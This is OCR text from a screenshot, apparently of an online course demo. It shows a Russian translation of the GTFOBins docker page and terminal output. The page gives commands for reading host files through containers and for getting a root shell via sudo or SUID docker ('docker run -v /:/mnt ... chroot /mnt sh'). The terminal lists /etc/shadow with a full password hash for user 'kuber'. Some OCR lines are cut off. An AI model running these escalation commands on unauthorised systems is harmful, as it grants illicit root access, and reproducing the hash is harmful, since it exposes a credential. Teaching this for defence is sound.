 9
OTUS
OTUS - Онлайн-обр
Участник публикаци
Шаблон для демо-з
Обучение всех типо
Транслировать кон
docker hub — Яндек
gtfobins — Яндекс:
docker | GTFOBin
gtfobins.github.io
docker | GTFOBins
10
Чтение файла
Он считывает данные из файлов, его можно использовать для привилегированного чтения или раскрытия
файлов за пределами файловой системы с ограниченным доступом.
Считайте файл, копируя его во временный контейнер и обратно в новое расположение на хосте.
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF
SUID
Если в двоичном файле установлен бит SUID, он не теряет пов
использован для доступа к файловой системе, расширения ил
доступа в качестве бэкдора SUID. Если он используется для запуска
системах, как Debian (<= Stretch), которые позволяют sh обол
привилегиями SUID.
В этом примере создается локальная копия двоичного файла с
повышенных привилегий. Чтобы взаимодействовать с существу
пропустите первую команду и запустите программу, используя ее исх
В результате получается корневая оболочка.
sudo install -m =xs $(which docker) .
./docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Sudo
Если двоичному файлу разрешено запускаться от имени суперпользователя с помощью sudo, он не
теряет повышенных привилегий и может использоваться для доступа к файловой системе, расширения
или поддержания привилегированного доступа.
В результате получается корневая оболочка.
sudo docker run -v /:/mnt --rm -it alpine chroot /mnt sh
kuber@kuber: ~
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19767:0:99999:7:::
kuber:$6$Gz.CKD875XaQHtod$x/X2hhDzOO6lGT5wrXDxkrWU7dEL2slXOWDib6oOpL3ZU6DEkq8hww
w7olqHs6ujxpx5ZHCBsUh4gkMXJGJjj0:19767:0:99999:7:::
lxd:!:19767::::::
dnsmasq:*:19767:0:99999:7:::
# exit
kuber@kuber:~$
-9°C
Облачно
Поиск
2024-02-14 17:47:06